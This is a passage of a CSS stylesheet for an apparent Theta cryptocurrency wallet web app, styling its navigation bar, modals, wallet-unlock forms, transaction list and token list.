    border-radius: 4px;
    padding-left: 16px;
    padding-right: 16px;
    cursor: pointer;
    text-decoration: none;
    margin-left: 20px;
    margin-bottom: 20px;

    /*background: #29b3eb; !* Old browsers *!*/
    /*background: -moz-linear-gradient(left, #29b3eb 0%, #21edba 100%); !* FF3.6-15 *!*/
    /*background: -webkit-linear-gradient(left, #29b3eb 0%,#21edba 100%); !* Chrome10-25,Safari5.1-6 *!*/
    /*background: linear-gradient(to right, #29b3eb 0%,#21edba 100%); !* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ *!*/
    /*background-size: 100%;*/
    background: #1BD3D4;

    transition: all 0.2s ease-in-out;
}

.GradientButton:hover {
    background: #19C3C4;
}

.GradientButton:active {
    background: #18b5b6;
}

/* .GradientButton--is-disabled{ */
/*background: #404C6E !important;*/
/*box-shadow: none !important;*/
/* cursor: not-allowed; */
/*pointer-events:none;*/

.GradientButton__title {
    font-size: 18px;
    font-weight: 400;
    /* color: #fff; */
    cursor: inherit;
    text-decoration: none;
}


.GradientButton__title {
    font-size: 18px;
    font-weight: normal;
    color: white;
    cursor: inherit;
    text-decoration: none;
}

.HardwareOptionButton {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    height: 50px;
    border: 1px solid #687399;
    border-radius: 4px;
    padding-left: 16px;
    padding-right: 16px;
    cursor: pointer;
    box-sizing: border-box;
    position: relative;
    color: white;
    margin-top: 22px;
}

.HardwareOptionButton:hover {
    background-color: rgba(0, 0, 0, 0.05);
}


.HardwareOptionButton__icon {
    height: 22px;
    margin-right: 8px;
    position: absolute;
    left: 8px;
}

.HardwareOptionButton__title {
    font-size: 17px;
    font-weight: normal;
    color: inherit;
    cursor: pointer;
}

.HardwareOptionButton--is-selected {
    border: 1px solid #1BDED0;
    color: #1BDED0;
}

.ModalOverlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background-color: #13182aeb;
    cursor: pointer;
}

.Modal {
    cursor: auto;
}

.Modal:focus {
    outline: none;
}

.Modal__close-button {
    display: block;
    position: absolute;
    top: 20px;
    right: 20px;
    height: 48px;
    width: 48px;
    transition: all 0.2s ease-in-out;
    border-radius: 24px;
    cursor: pointer;
    background: #242F4B;
    pointer-events: none;
}

.Modal__close-button img {
    width: 48px;
    height: 48px;
}

.NavBar {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    padding-left: 20px;
    padding-right: 20px;
    background-color: #1C243B;
    height: 100px;
    flex-shrink: 0;
}

.NavBar__logo {
    height: 36px;
    align-self: center;
    margin-bottom: 6px;
}

.NavBar--is-centered {
    justify-content: center;
}

/* .NavBar--is-centered .NavBar__logo {
    /*height: 28px;*/
*/ .NavBar__account {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
}

.NavBar__wallet {
    display: flex;
    flex-direction: row;
    align-items: center;
}

.NavBar__wallet-title {
    font-size: 14px;
    font-weight: normal;
    color: #8A8FB5;
    margin-right: 6px;
}

.NavBar__wallet-address {
    font-size: 14px;
    font-weight: normal;
    color: white;
}

.NavBar__wallet-copy-address-icon {
    cursor: pointer;
    margin-left: 6px;
    margin-top: 2px;
}

.NavBar__wallet-copy-address-icon img {
    height: 19px;
}

.NavBar__logout {
    color: #8A8FB5;
    margin-top: 6px;
    cursor: pointer;
    transition: opacity, 0.2s, ease-in-out;
}

.NavBar__network-badge {
    position: relative;
    padding: 0;
    padding-left: 11px;
    padding-right: 22px;
    line-height: 12px;
    font-size: 12px;
    font-weight: bold;
    letter-spacing: 1.2px;
    text-transform: uppercase;
    text-align: center;
    margin-top: 2px;
    margin-left: auto;
    margin-right: auto;
    cursor: pointer;
    background: #29b3eb;
    background: linear-gradient(to right, #29b3eb 0%, #21edba 100%);
    background-size: 100%;
    color: #1C243B;
    padding-top: 3px;
    height: 18px;
    box-sizing: border-box;
}

.NavBar__network-badge:after {
    display: block;
    content: "";
    width: 9px;
    height: 5px;
    background: transparent url('../public/images/dropdown-arrow@2x.png') no-repeat;
    background-size: 9px 5px;
    position: absolute;
    right: 7px;
    top: 6px;
}


.NavBar__network-badge:hover {
    background: #21edba;
}

.NavBar__network-badge.NavBar__network-badge--is-disabled {
    cursor: not-allowed;
    pointer-events: none;

    /*Make it look disabled and change spacing because we removed the dropdown arrow*/
    background: #1C243B;
    padding-left: 11px;
    padding-right: 11px;
    color: #8A8FB5;
}

.NavBar__network-badge.NavBar__network-badge--is-disabled:after {
    display: none;
}

.OfflinePage {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    flex: 1;
}

.OfflinePage__wrapper {
    display: flex;
    flex-direction: column;
    max-width: 430px;
    width: 100%;
    height: 550px;
}

.OfflinePage__title {
    font-size: 24px;
    font-weight: 300;
    text-align: center;
    line-height: 28px;
    min-height: 28px;
    color: white;
    margin-bottom: 10px;
}

.OfflineCard {
    display: flex;
    flex-direction: column;
    width: 100%;
    background-color: #242F4B;
    min-height: 435px;
}

.OfflineCard__content {
    display: flex;
    flex-direction: column;
    flex: 1;
    padding: 17px;
    padding-top: 0;
    margin-left: auto;
    width: 100%;
    max-width: 360px;
    margin-right: auto;
}

.OfflineCard__header {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 80px;
    margin-bottom: 17px;
}

.OfflineCard__footer {
    margin-top: auto;
}

.OfflineCard__title {
    font-size: 15px;
    font-weight: 600;
    text-align: center;
    line-height: 20px;
    color: #92A2D6;
    text-transform: uppercase;
    margin-top: 20px;
    margin-bottom: 10px;
}

.OfflineCard__message {
    font-size: 15px;
    font-weight: 600;
    text-align: center;
    line-height: 20px;
    color: #92A2D6;
}

.OfflineCard__body {
    display: flex;
    flex-direction: column;
    flex: 1;
    align-items: center;
}

.OfflineCard__icon {
    height: 116px;
    width: auto;
    align-self: center;
}

.OnboardingPage {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    flex: 1;
}

.OnboardingPage__wrapper {
    display: flex;
    flex-direction: column;
    max-width: 560px;
    height: 550px;
}

.OnboardingPage__image {
    height: 360px;
}

.OnboardingPage__title {
    font-size: 14px;
    font-weight: normal;
    line-height: 17px;
    text-align: center;
    color: #92A2D6;
    width: 100%;
    max-width: 340px;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 6px;
}

.OnboardingPage__description {
    font-size: 14px;
    font-weight: normal;
    line-height: 17px;
    text-align: center;
    color: white;
    width: 100%;
    max-width: 340px;
    margin-left: auto;
    margin-right: auto;
}

.OnboardingPage__footer {
    width: 100%;
    max-width: 340px;
    margin-left: auto;
    margin-right: auto;
    margin-top: auto;
    height: 75px;
}

.OnboardingPage__restore-button {
    display: block;
    width: 100%;
    max-width: 340px;
    margin-left: auto;
    margin-right: auto;
    margin-top: 18px;
    color: white;
    text-decoration: none;
    text-align: center;
    font-size: 16px;
    font-weight: normal;
}

.PageHeader {
    display: flex;
    align-items: center;
    flex-shrink: 0;
    width: 100%;
    height: 70px;
    border-bottom: 1px solid rgba(59, 66, 99, 1.0);
}


.PageHeader__title {
    font-size: 14px;
    font-weight: 600;
    line-height: 16px;
    text-transform: uppercase;
    color: #565D8A;
    letter-spacing: 1.5px;
}

.PageHeader--is-sticky {
    top: 0;
    position: relative;
    position: sticky;
    background-color: #242b45;
}

.Pages {
    display: flex;
    flex: 1;
}

.Pages--wallet {
    margin-top: 15px;
    height: 100%;
    overflow-y: hidden;
}

.PrivateKeyModal {
    display: flex;
    flex-direction: column;
    background-color: #1C243B;
    width: 450px;
    height: 500px;
    padding: 20px;
    box-sizing: border-box;
    border-radius: 12px;
}

.PrivateKeyModal__title {
    font-size: 20px;
    font-weight: 600;
    text-align: center;
    color: white;
    margin-bottom: 6px;
}

.PrivateKeyModal__instructions {
    font-size: 15px;
    font-weight: normal;
    text-align: center;
    line-height: 20px;
    color: #92A2D6;
}

.PrivateKeyModal__private-key {
    background-color: #404C6E;
    outline: none !important;
    border: none !important;
    color: white;
    padding: 12px;
    font-size: 17px;
    height: 45px;
    resize: none;
    border-radius: 4px;
    margin-top: 35px;
    margin-bottom: 45px;
}

.PrivateKeyModal .GradientButton {
    align-self: center;
    min-width: 200px;
}

.ReceiveModal {
    display: flex;
    flex-direction: column;
    background-color: #1C243B;
    width: 500px;
    min-height: 540px;
    padding: 20px;
    box-sizing: border-box;
    border-radius: 12px;
}

.ReceiveModal__title {
    font-size: 20px;
    font-weight: 600;
    text-align: center;
    color: white;
    margin-bottom: 20px;
}

.ReceiveModal__public-address-title {
    font-size: 13px;
    font-weight: 600;
    text-align: center;
    color: #92A2D6;
    margin-bottom: 12px;
    text-transform: uppercase;
}

.ReceiveModal__public-address {
    font-size: 17px;
    font-weight: normal;
    text-align: center;
    color: white;
}

.ReceiveModal__buttons {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    padding: 40px;
}

.ReceiveModal__qr {
    display: flex;
    align-self: center;
    width: 160px;
    height: 160px;
}

.ReceiveModal__faucet {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 40px;
}

.ReceiveModal__faucet-button {
    width: 110px;
}

.ReceiveModal__faucet-message {
    font-size: 14px;
    font-weight: normal;
    text-align: center;
    color: white;
    margin-top: 12px;
    margin-bottom: 12px;
}

.SettingsPage {
    display: flex;
    flex-direction: row;
    flex: 1;
}

.SettingsPage__detail-view {
    display: flex;
    flex-direction: column;
    flex: 1;
    background-color: #242b45;
    padding-left: 32px;
    padding-right: 32px;
    overflow-y: auto;
    position: relative;
}

.SettingsSection {
    display: flex;
    flex-direction: column;
    margin-top: 20px;
}

.SettingsSection__title {
    font-size: 24px;
    font-weight: 100;
    color: white;
    margin-bottom: 15px;
}

.SettingsSection__content {
    max-width: 400px;
}

.InputTitle {
    font-size: 16px;
    font-weight: normal;
    color: #7A88B5;
    margin-bottom: 6px;

}

.StakesPage {
    display: flex;
    flex-direction: row;
    flex: 1;
}

.StakesPage__detail-view {
    display: flex;
    flex-direction: column;
    flex: 1;
    background-color: #242b45;
    padding-left: 32px;
    padding-right: 32px;
    overflow-y: auto;
    position: relative;
}

.StakesPage__detail-view-spinner {
    align-self: center;
    margin-top: 15px;
    margin-bottom: 15px;
    flex-shrink: 0;
}

.StakesPage__header-buttons {
    display: flex;
    flex-direction: row;
    flex: 1;
    justify-content: flex-end;
    margin-left: 12px;
}

.StakesTable {
    color: white;
    border: none;
    border-collapse: collapse;
}

.StakesTable thead {
    border-bottom: 1px solid rgba(59, 66, 99, 1.0);
    background-color: rgba(0, 0, 0, 0.05);
}

.StakesTable th {
    text-align: left;
    height: 50px;
    line-height: 44px;
}

.StakesTable tr {
    text-align: left;
    height: 44px;
    line-height: 44px;
    border-bottom: 1px solid rgba(59, 66, 99, 1.0);
}

.StakesTable td {
    text-align: left;
    font-size: 15px;
}

.StakesTable__header--node-type {
    width: 100px;
}


.StakesTable__header--holder {
    width: 450px;
}

.StakesTableRow__token-wrapper {
    display: flex;
    flex-direction: row;
    align-items: center;
}

.StakesTableRow__token-img {
    height: 20px;
    margin-right: 6px;
}

.TabBar {
    display: flex;
    flex-direction: row;
    align-items: center;
    height: 70px;
    background-color: #242b45;
    padding-left: 29px;
    padding-right: 29px;
}

.TabBar--is-centered {
    justify-content: center;
    padding-left: 0;
    padding-right: 0;
}

.TabBar--is-centered .TabBarItem {
    margin-left: 25px;
    margin-right: 25px;
}

.TabBar--is-condensed .TabBarItem__title {
    font-size: 13px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: #92A2D6;
}

.TabBar--is-condensed .TabBarItem {
    margin-left: 16px;
    margin-right: 16px;
}

.Warning {
    padding: 6px 12px;
    display: block;
    margin-left: auto;
    margin-right: auto;
    border-radius: 6px;
    background-color: rgba(255, 48, 86, 0.30);
    color: #FF3056;
    font-size: 14px;
}

.Warning__learn-more {
    text-decoration: underline;
    color: white;
    margin-left: 6px;
    cursor: pointer;
}

.TabBarItem {
    display: flex;
    flex-direction: row;
    align-items: center;
    height: 70px;
    margin-right: 50px;
    cursor: pointer;
    text-decoration: none;
}

.TabBarItem__icon,
.TabBarItem__icon-active {
    width: 22px;
    height: 22px;
    margin-right: 8px;
}

.TabBarItem__icon-active {
    display: none;
}

.TabBarItem__title {
    font-size: 18px;
    font-weight: normal;
    line-height: 22px;
    color: #8A8FB5;
    transition: color 0.2s ease-in-out;
    cursor: pointer;
    margin-top: 2px;
}

.TabBarItem--is-active .TabBarItem__title,
.TabBarItem:hover .TabBarItem__title {
    color: white;
}

.TabBarItem--is-active .TabBarItem__icon-active {
    display: inline-block;
}

.TabBarItem--is-active .TabBarItem__icon {
    display: none;
}

.ThetaTransactionListItem {
    display: flex;
    flex-direction: row;
    align-items: center;
    border-bottom: 1px solid #4B516E;
    padding-top: 15px;
    padding-bottom: 15px;
    min-height: calc(132px - 30px);
    cursor: pointer;
    padding-right: 10px;
    transition: background-color, 0.3s, ease-in-out;
}

.ThetaTransactionListItem__left-container {
    display: flex;
    flex-direction: column;
    flex: 1;
}

.ThetaTransactionListItem__right-container {
    display: flex;
    flex-direction: column;
}

.ThetaTransactionListItem * {
    cursor: pointer;
}

.ThetaTransactionListItem:hover {
    background-color: rgba(0, 0, 0, 0.05);
}

.ThetaTransactionListItem__top-container {
    display: flex;
    flex: 1;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    height: 22px;
}

.ThetaTransactionListItem__middle-container {
    display: flex;
    flex: 2;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    padding-top: 8px;
    padding-bottom: 8px;
}

.ThetaTransactionListItem__bottom-container {
    display: flex;
    flex: 1;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    height: 22px;
}

.ThetaTransactionListItem__address-container {
    display: flex;
    flex: 1;
    flex-direction: row;
    align-items: center;
}

.ThetaTransactionListItem__address-prefix {
    font-size: 16px;
    font-weight: 600;
    line-height: 16px;
    color: #92A2D6;
    margin-right: 5px;
    height: 16px;
}

.ThetaTransactionListItem__address {
    font-size: 18px;
    font-weight: 100;
    line-height: 18px;
    color: white;
    height: 18px;
    padding-right: 5px;
    text-overflow: ellipsis;
}

.ThetaTransactionListItem__amount-container {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: flex-end;
    margin-top: 4px;
    margin-bottom: 4px;
    margin-left: 15px;
}

.ThetaTransactionListItem__amount {
    font-size: 28px;
    font-weight: 100;
    line-height: 28px;
    height: 28px;
    color: white;
    text-align: right;
}

.ThetaTransactionListItem__amount-icon {
    height: 20px;
    margin-left: 6px;
}

.ThetaTransactionListItem__date {
    font-size: 14px;
    font-weight: 300;
    line-height: 14px;
    color: #7A88B5;
    height: 14px;
}

.ThetaTransactionListItem__token-container {
    display: flex;
    flex-direction: row;
    align-items: center;
    height: 19px;
}

.ThetaTransactionListItem__token-symbol {
    font-size: 15px;
    font-weight: 300;
    line-height: 15px;
    color: #92A2D6;
    height: 15px;
}

.ThetaTransactionListItem__token-icon {
    height: 18px;
    width: 18px;
    margin-left: 5px;
}

@media only screen and (max-width: 1000px) {
    .ThetaTransactionListItem__amount {
        font-size: 20px;
    }
}

.TransactionList {
    display: flex;
    flex-direction: column;
}

.TransactionStatus {
    display: flex;
    flex-direction: row;
    align-items: center;
}

.TransactionStatus__dot {
    height: 10px;
    width: 10px;
    border-radius: 5px;
    background-color: #92A2D6;
    margin-right: 6px;
}

.TransactionStatus__text {
    font-size: 13px;
    font-weight: 600;
    line-height: 13px;
    height: 10px;
    color: #92A2D6;
    text-transform: uppercase;
}

.TransactionStatus--is-inbound .TransactionStatus__dot {
    background-color: #10EDBD;
}

.TransactionStatus--is-inbound .TransactionStatus__text {
    color: #10EDBD;
}

.TxConfirmationModal {
    display: flex;
    flex-direction: column;
    background-color: #1C243B;
    width: 500px;
    min-height: 540px;
    padding: 20px;
    box-sizing: border-box;
    border-radius: 12px;
}

.TxConfirmationModal__title {
    font-size: 20px;
    font-weight: 600;
    text-align: center;
    color: white;
    margin-bottom: 20px;
    display: none;
}

.TxConfirmationModal__amount-title {
    font-size: 13px;
    font-weight: 600;
    color: #92A2D6;
    text-align: center;
    line-height: 24px;
    text-transform: uppercase;
}

.TxConfirmationModal__amount {
    font-size: 41px;
    font-weight: 300;
    color: white;
    line-height: 50px;
}

.TxConfirmationModal__token-name {
    font-size: 13px;
    font-weight: normal;
    color: white;
    text-align: center;
    line-height: 16px;
    text-transform: uppercase;
    margin-bottom: 20px;
}

.TxConfirmationModal__to-title {
    font-size: 13px;
    font-weight: 600;
    color: #92A2D6;
    text-align: center;
    line-height: 24px;
    text-transform: uppercase;
}

.TxConfirmationModal__to {
    font-size: 16px;
    font-weight: normal;
    color: white;
    text-align: center;
    line-height: 20px;
}

.TxConfirmationModal__holder-title {
    font-size: 13px;
    font-weight: 600;
    color: #92A2D6;
    text-align: center;
    line-height: 24px;
    text-transform: uppercase;
}

.TxConfirmationModal__holder {
    font-size: 16px;
    font-weight: normal;
    color: white;
    text-align: center;
    line-height: 20px;
    white-space: pre-wrap;
    /* CSS3 */
    white-space: -moz-pre-wrap;
    /* Firefox */
    white-space: -pre-wrap;
    /* Opera <7 */
    white-space: -o-pre-wrap;
    /* Opera 7 */
    word-wrap: break-word;
    /* IE */
}

.TxConfirmationModal__rows {
    display: flex;
    flex-direction: column;
    margin-top: 20px;
    border-top: 1px solid #687399;
    margin-bottom: auto;
}

.TxConfirmationModal__row {
    display: flex;
    flex-direction: row;
    flex: 1;
    justify-content: space-between;
    align-items: center;
    min-height: 24px;
    padding-top: 8px;
    padding-bottom: 8px;
    border-bottom: 1px solid #687399;
}

.TxConfirmationModal__row-title {
    font-size: 13px;
    font-weight: 600;
    color: #92A2D6;
    text-align: left;
    line-height: 22px;
    text-transform: uppercase;
}

.TxConfirmationModal__row-value {
    font-size: 14px;
    font-weight: normal;
    color: white;
    text-align: left;
    line-height: 22px;
}

.TxConfirmationModal__password-container {
    display: flex;
    flex-direction: column;
    padding-top: 25px;
    padding-bottom: 30px;
}

.TxConfirmationModal__password-title {
    font-size: 14px;
    font-weight: normal;
    color: white;
    line-height: 16px;
    margin-bottom: 5px;
    text-align: center;
}

@media only screen and (max-height: 650px) {
    .TxConfirmationModal {
        transform: scale(0.8);
    }
}

.UnlockWalletPage {
    display: flex;
    flex-direction: column;
    align-items: center;
    flex: 1;
}

.UnlockWalletPage__wrapper {
    display: flex;
    flex-direction: column;
    max-width: 440px;
    width: 100%;
    height: 550px;
}

.UnlockWalletPage__title {
    font-size: 24px;
    font-weight: 300;
    text-align: center;
    line-height: 28px;
    min-height: 28px;
    color: white;
    margin-bottom: 10px;
}

.UnlockWalletPage__subtitle {
    font-size: 16px;
    font-weight: normal;
    text-align: center;
    color: #8A8FB5;
    margin-top: 16px;
}

.UnlockWalletPage__subtitle a {
    margin-left: 6px;
}


.UnlockWalletCard {
    display: flex;
    flex-direction: column;
    width: 100%;
    background-color: #8A8FB51F;
    min-height: 435px;
    border-radius: 12px;
}

.UnlockWalletCard__content {
    display: flex;
    flex-direction: column;
    flex: 1;
    padding: 17px;
    padding-top: 0;
}

.UnlockWalletCard__header {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 50px;
    margin-bottom: 17px;
}

.UnlockWalletCard__footer {
    margin-top: auto;
}

.UnlockWalletCard__title {
    font-size: 16px;
    font-weight: 600;
    text-align: center;
    line-height: 26px;
    color: white;
    text-transform: uppercase;
}

.UnlockWalletCard__subtitle {
    font-size: 15px;
    font-weight: normal;
    text-align: center;
    line-height: 20px;
    color: #92A2D6;
}

.UnlockWalletCard__tab-bar {
    width: calc(100% + 34px);
    background-color: transparent;
}

.UnlockWalletCard__warning {
    display: flex;
    align-self: center;
    flex: 1;
    align-items: center;
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    text-align: center;
    color: #ED1E5C;
    max-width: 330px;
}

.UnlockWalletViaKeystoreFile {
    display: flex;
    flex-direction: column;
    flex: 1;
    min-width: 360px;
    margin-left: auto;
    margin-right: auto;
}

.UnlockWalletViaKeystoreFile__footer {
    margin-top: auto;
}

.UnlockWalletViaKeystoreFile__file-input {
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    height: 50px;
    border: 1px dashed #697399;
    border-radius: 4px;
    padding-left: 16px;
    padding-right: 16px;
    cursor: pointer;
    text-align: center;
    transition: all 0.2s ease-in-out;
    margin-bottom: 20px;
    position: relative;
    box-sizing: border-box;
    font-size: 17px;
    color: #92A2D6;
}

.UnlockWalletViaKeystoreFile__file-input--has-file {
    border: 1px solid #1BDED0;
    color: #1BDED0;
}

.UnlockWalletViaKeystoreFile__file-input--has-file::after {
    content: '';
    display: block;
    position: absolute;
    height: 20px;
    width: 20px;
    left: 12px;
    background-image: url("../images/checkmark-green@2x.png");
    background-repeat: no-repeat;
    background-position: center;
    background-size: 20px 20px;
}

.UnlockWalletViaKeystoreFile__file-input:hover {
    background-color: rgba(0, 0, 0, 0.1);
}

.UnlockWalletViaKeystoreFile__file-input input[type="file"] {
    display: none;
}

.UnlockWalletViaKeystoreFile__title {
    font-size: 19px;
    font-weight: 300;
    text-align: center;
    line-height: 22px;
    color: white;
    margin-bottom: 15px;
}

.UnlockWalletViaKeystoreFile__password-input,
.UnlockColdWalletLedger__select {
    background-color: #8A8FB51F;
    width: 360px;
    height: 50px;
    color: white;
    border-radius: 4px;
    border: none;
    outline: none;
    font-size: 17px;
    box-sizing: border-box;
    padding-left: 12px;
    padding-right: 12px;
    font-family: 'AlwynNew', "Helvetica Neue", -apple-system, sans-serif;
}

.UnlockColdWalletLedger__select {
    width: 100%;
    margin-bottom: 18px;
    text-align: center;
}

.UnlockWalletViaMnemonicPhrase {
    display: flex;
    flex-direction: column;
    flex: 1;
    min-width: 360px;
    margin-left: auto;
    margin-right: auto;
}

.UnlockWalletViaMnemonicPhrase__footer {
    margin-top: auto;
}

.UnlockWalletViaMnemonicPhrase__title {
    font-size: 19px;
    font-weight: 300;
    text-align: center;
    line-height: 22px;
    color: white;
    margin-bottom: 15px;
}

.UnlockWalletViaMnemonicPhrase__mnemonic {
    background-color: #8A8FB51F;
    outline: none !important;
    border: none !important;
    color: white;
    padding: 12px;
    font-size: 17px;
    height: 70px;
    resize: none;
    border-radius: 4px;
}

.UnlockWalletViaMnemonicPhrase__mnemonic-instructions {
    font-size: 13px;
    font-weight: normal;
    line-height: 16px;
    margin-top: 6px;
    margin-bottom: 20px;
    text-align: center;
    color: #92A2D6;
}

.UnlockWalletViaMnemonicPhrase__password-input {
    background-color: #8A8FB51F;
    height: 50px;
    width: 400px;
    color: white;
    border-radius: 4px;
    border: none;
    outline: none;
    font-size: 17px;
    padding-left: 12px;
    padding-right: 12px;
    font-family: 'AlwynNew', "Helvetica Neue", -apple-system, sans-serif;
    box-sizing: border-box;
}

.UnlockWalletViaPrivateKey {
    display: flex;
    flex-direction: column;
    flex: 1;
    min-width: 360px;
    margin-left: auto;
    margin-right: auto;
}

.UnlockWalletViaPrivateKey__footer {
    margin-top: auto;
}

.UnlockWalletViaPrivateKey__title {
    font-size: 19px;
    font-weight: 300;
    text-align: center;
    line-height: 22px;
    color: white;
    margin-bottom: 15px;
}

.UnlockWalletViaPrivateKey__private-key {
    background-color: #8A8FB51F;
    outline: none !important;
    border: none !important;
    color: white;
    padding: 12px;
    font-size: 17px;
    height: 70px;
    resize: none;
    border-radius: 4px;
}

.UnlockWalletViaPrivateKey__private-key-instructions {
    font-size: 13px;
    font-weight: normal;
    line-height: 16px;
    margin-top: 6px;
    margin-bottom: 20px;
    text-align: center;
    color: #92A2D6;
}

.UnlockWalletViaPrivateKey__password-input {
    background-color: #8A8FB51F;
    height: 50px;
    color: white;
    border-radius: 4px;
    border: none;
    outline: none;
    font-size: 17px;
    box-sizing: border-box;
    padding-left: 12px;
    padding-right: 12px;
    font-family: 'AlwynNew', "Helvetica Neue", -apple-system, sans-serif;
}



.UnlockWalletViaColdWallet {
    display: flex;
    flex-direction: column;
    flex: 1;
    min-width: 360px;
    margin-left: auto;
    margin-right: auto;
}

.UnlockWalletViaColdWallet__footer {
    display: flex;
    justify-content: space-between;
    margin-top: auto;
}

.UnlockWalletViaColdWallet__footer .GradientButton {
    flex: 1;
}

.UnlockWalletViaColdWallet__title {
    font-size: 19px;
    font-weight: 300;
    text-align: center;
    line-height: 22px;
    color: white;
    margin-bottom: 0;
}


.HardwareDeviceAccountRow {
    display: flex;
    flex-direction: row;
    align-items: center;
    padding-top: 4px;
    padding-bottom: 4px;
    border-bottom: 1px solid #687399;
    cursor: pointer;
}

.HardwareDeviceAccountRow * {
    cursor: inherit;
}

.HardwareDeviceAccountRow__address {
    font-size: 13px;
    font-weight: 600;
    color: #92A2D6;
    text-align: left;
    flex: 1;
}

.HardwareDeviceAccountRow__balances {
    display: flex;
    flex-direction: column;
    align-items: end;
    justify-content: center;
    min-height: 38px;
}

.HardwareDeviceAccountRow__balance {
    display: flex;
    flex-direction: row;
    margin-top: 2px;
    margin-bottom: 2px;
}

.HardwareDeviceAccountRow__balance img {
    height: 13px;
    margin-left: 6px;
}

.HardwareDeviceAccountRow__balance span {
    font-size: 13px;
    color: white;
    text-align: right;
}

.UnsupportedDevice {
    display: none;
    justify-content: center;
    align-items: center;
    background-color: #1C243B;
    position: absolute;
    z-index: 1000000000;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

.UnsupportedDevice__content {
    display: flex;
    flex-direction: column;
    max-width: 374px;
    box-sizing: border-box;
    padding: 10px;
}

.UnsupportedDevice__logo {
    height: 34px;
    align-self: center;
}

.UnsupportedDevice__title {
    font-size: 23px;
    font-weight: 100;
    line-height: 36px;
    margin-top: 32px;
    text-align: center;
    color: white;
    margin-bottom: 22px;
}

.UnsupportedDevice__app-store-badge {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: 22px;
    cursor: pointer;
}

.UnsupportedDevice__app-store-badge img {
    height: 54px;
    align-self: center;
}

/* @media only screen and (max-width: 800px) {
    .UnsupportedDevice {
        display: flex;
    }
} */

.WalletPage {
    display: flex;
    flex-direction: row;
    flex: 1;
    height: 100%;
}

.WalletPage__master-view {
    display: flex;
    flex-direction: column;
    width: 362px;
}

.WalletPage__master-view-spinner {
    align-self: center;
    margin-top: 15px;
    margin-bottom: 15px;
    flex-shrink: 0;
    margin-left: auto;
    margin-right: auto;
}

.WalletPage__detail-view {
    display: flex;
    flex-direction: column;
    flex: 1;
    background-color: #242b45;
    padding-left: 32px;
    padding-right: 32px;
    overflow-y: auto;
    position: relative;
}

.WalletPage__detail-view-spinner {
    align-self: center;
    margin-top: 15px;
    margin-bottom: 15px;
    flex-shrink: 0;
}

.WalletPage__header-buttons {
    display: flex;
    flex-direction: row;
    flex: 1;
    justify-content: flex-end;
    margin-left: 12px;
}

@media only screen and (max-width: 1000px) {
    .WalletPage__master-view {
        width: 300px;
    }
}

.WalletTokenList {
    margin-right: 15px;
}



.WalletTokenList__explorer-link {
    display: block;
    margin-top: 12px;
    color: #10EDBD;
    margin-left: 21px;
    font-size: 13px;
    cursor: pointer;
}

.WalletTokenList__ethereum-balances-warning {
    display: block;
    margin-top: 12px;
    margin-left: 21px;
    font-size: 13px;
    color: #ED1E5C;
    max-width: 290px;
}

.WalletTokenList__refreshed-message {
    margin-top: 12px;
    margin-bottom: 12px;
    color: white;
    margin-left: 21px;
    font-size: 11px;
}

.WalletTokenListItem {
    display: flex;
    flex-direction: column;
    justify-content: center;
    min-height: 110px;
    padding-left: 22px;
    padding-right: 22px;
    border-bottom: 1px solid rgba(75, 81, 110, 0.5);
    cursor: pointer;
    transition: all 0.25s ease-in-out;
    text-decoration: none;
    position: relative;
}

.WalletTokenListItem__active-indicator {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    width: 2px;
    background: #1BDED0;
    /* Old browsers */
    background: -moz-linear-gradient(bottom, #22ABE3 0%, #1BDED0 100%);
    /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #22ABE3 0%, #1BDED0 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to top, #22ABE3 0%, #1BDED0 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    background-size: 100%;
    display: none;
}

.WalletTokenListItem__token-container {
    display: flex;
    flex-direction: row;
}

.WalletTokenListItem__token-balance-container {
    display: flex;
    flex-direction: column;
}

.WalletTokenListItem__token-icon {
    width: 40px;
    height: 40px;
    margin-right: 17px;
}

.WalletTokenListItem__token-name {
    font-size: 13px;
    font-weight: normal;
    line-height: 16px;
    color: #92A2D6;
    text-decoration: none;
}

.WalletTokenListItem__token-balance {
    font-size: 19px;
    font-weight: normal;
    line-height: 21px;
    color: white;
    text-decoration: none;
}

.WalletTokenListItem__action-buttons {
    display: flex;
    flex-direction: row;
    margin-left: 58px;
    margin-top: 20px;
}

.WalletTokenListItem__action-buttons .GhostButton:first-child {
    margin-right: 12px;
}

.WalletTokenListItem--is-active {
    background-color: #242b45;
}

.WalletTokenListItem:hover {
    background-color: #242b45;
}

.WalletTokenListItem--is-active .WalletTokenListItem__active-indicator {
    display: block;
}

/* .UnlockWalletViaKeystoreFile__file-input input[type=file] {
    display: none;
} */

.UnlockWalletViaKeystoreFile__file-input--has-file ::before {
    border: 1px solid #1bded0;
    color: #1bded0;
}

.UnlockWalletViaKeystoreFile__file-input {
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    height: 50px;
    border: 1px dashed #697399;
    border-radius: 4px;
    padding-left: 16px;
    padding-right: 16px;
    cursor: pointer;
    text-align: center;
    -webkit-transition: all .2s ease-in-out;
